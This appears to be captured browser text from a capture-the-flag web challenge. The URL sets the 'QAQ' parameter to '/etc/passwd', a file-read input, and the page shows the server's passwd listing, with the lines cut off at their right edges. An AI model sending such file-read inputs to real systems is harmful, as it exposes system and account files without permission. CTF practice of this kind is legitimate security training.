 不安全 node5.anna.nssctf.cn:20056/?QAQ=/etc/passwd
刷题网站 常用网址 编码网站 众多大佬 优秀网站 AI-Chat Sec实验室 github优秀项目 web靶场集合 漏洞库 赏金猎人 walkthrough 面试题 梯子 kali工具命令集合 谷
GuessHowPreg!!!root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nol
shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/
man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/mail:/sbin/nologin cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21
at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin ga
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin gue
data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin mysql:x:100:101:mysql:/var/lib/mysql:/sbin/nologin nginx:x:101:102:nginx:/var/lib/nginx:/sbin/no